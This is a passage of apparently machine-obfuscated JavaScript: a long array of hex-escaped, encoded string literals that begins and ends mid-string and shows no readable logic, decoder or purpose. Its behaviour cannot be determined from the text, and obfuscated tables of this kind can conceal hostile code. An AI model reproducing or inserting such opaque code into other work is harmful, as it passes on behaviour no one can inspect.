42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\